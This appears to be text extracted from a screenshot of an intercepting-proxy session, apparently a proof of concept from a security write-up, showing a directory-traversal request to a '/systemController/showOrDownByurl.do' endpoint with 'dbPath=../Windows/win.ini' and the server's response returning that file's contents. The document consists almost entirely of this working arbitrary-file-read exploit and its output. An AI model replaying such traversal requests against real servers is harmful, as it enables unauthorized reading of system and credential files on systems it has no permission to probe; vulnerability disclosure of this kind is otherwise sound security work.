 Send
Cancel
<
>
Request
Raw
Params
Headers
Hex
GET /systemController/showOrDownByurl.do?down=&dbPath=../Windows/win.ini
HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.102 Safari/537.36 Edg/85.0.564.60
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,pl;q=0.5
Connection: close
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Content-Type: image/jpeg;charset=utf-8
Date: Thu, 24 Sep 2020 15:30:33 GMT
Connection: close
Content-Length: 92
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
Qingy之安全